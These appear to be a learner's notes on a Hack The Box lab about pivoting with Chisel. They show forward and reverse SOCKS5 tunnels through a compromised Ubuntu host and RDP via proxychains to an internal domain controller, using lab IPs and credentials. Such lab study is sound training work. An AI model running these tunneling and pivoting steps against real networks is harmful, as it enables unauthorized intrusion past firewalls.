 chisel
w1j0y
Pivoting Around
Obstacles
Chisel
SOCKS5 Tunneling with Chisel
Chisel is a TCP/UDP-based tunneling tool
written in Go that uses HTTP to transport
data that is secured using SSH. Chisel can
create a client-server tunnel connection in a
firewall restricted environment.
Let us consider a scenario where we have
to tunnel our traffic to a webserver on the
172.16.5.0/23 network (internal network).
We have the Domain Controller with the
address 172.16.5.19. This is not directly
accessible to our attack host since our attack
host and the domain controller belong to
different network segments. However, since
we have compromised the Ubuntu server,
we can start a Chisel server on it that will
listen on a specific port and forward our
traffic to the internal network through the
established tunnel.
Setting Up & Using Chisel
git clone https://github.com/jpillora/chisel.git
Building the Chisel Binary
w1j0y@htb[/htb]$ cd chisel
go build
Transferring Chisel Binary to Pivot Host
w1j0y@htb[/htb]$ scp chisel
ubuntu@10.129.202.64:~/
Ubuntu Server
10.129.202.64
Running the Chisel Server on the Pivot Host
The Chisel listener will listen for incoming
connections on port 1234 using SOCKS5 (--
socks5) and forward it to all the networks
that are accessible from the pivot host. In
our case, the pivot host has an interface on
the 172.16.5.0/23 network, which will allow
us to reach hosts on that network.
ubuntu@WEB01:~$ ./chisel server -v -p 1234
--socks5
Connecting to the Chisel Server
./chisel client -v 10.129.202.64:1234 socks
Editing & Confirming proxychains.conf
socks5 127.0.0.1 1080
Now if we use proxychains with RDP, we
can connect to the DC on the internal
network through the tunnel we have
created to the Pivot host.
Pivoting to the DC
w1j0y@htb[/htb]$ proxychains xfreerdp
/v:172.16.5.19 /u:victor /p:pass@123
Windows Attack Host
172.16.5.19
Pivoting Around
Obstacles
Chisel
Chisel Reverse Pivot
In the previous example, we used the
compromised machine (Ubuntu) as our
Chisel server, listing on port 1234. Still,
there may be scenarios where firewall rules
restrict inbound connections to our
compromised target. In such cases, we can
use Chisel with the reverse option.
When the Chisel server has --reverse
enabled, remotes can be prefixed with R to
denote reversed. The server will listen and
accept connections, and they will be proxied
through the client, which specified the
remote. Reverse remotes specifying R:socks
will listen on the server's default socks port
(1080) and terminate the connection at the
client's internal SOCKS5 proxy.
Starting the Chisel Server on our Attack Host
w1j0y@htb[/htb]$ sudo ./chisel server --
reverse -v -p 1234 --socks5
Then we connect from the Ubuntu (pivot
host) to our attack host, using the option
R:socks
Editing & Confirming proxychains.conf
socks5 127.0.0.1 1080
w1j0y@htb[/htb]$ proxychains xfreerdp
/v:172.16.5.19 /u:victor /p:pass@123
Ubuntu Server
10.129.202.64
Then we connect from the Ubuntu (pivot
host) to our attack host, using the option
R:socks
ubuntu@WEB01$ ./chisel client -v
10.10.14.17:1234 R:socks
Windows Attack Host
172.16.5.19
Pivoting Around
Obstacles
Chisel
Exercise
https://github.com/jpillora/chisel/releases
What finally worked on the ubuntu server
is transferring the .gz file to the ubuntu
machine, changing permissions, and
executing the server command on the
ubuntu machine (version 1.9.1 for linux_386
worked fine on the ubuntu server)
Ubuntu Host
chmod +x chisel_1.9.1_linux_386
./chisel_1.9.1_linux_386 server -v -p 1234 --
socks5
The client command worked for chisel-1.7.4
on the linux machine
Linux machine
./chisel client -v 10.129.12.20:1234 socks
socks5 127.0.0.1 1080
proxychains xfreerdp /v:172.16.5.19
/u:victor /p:pass@123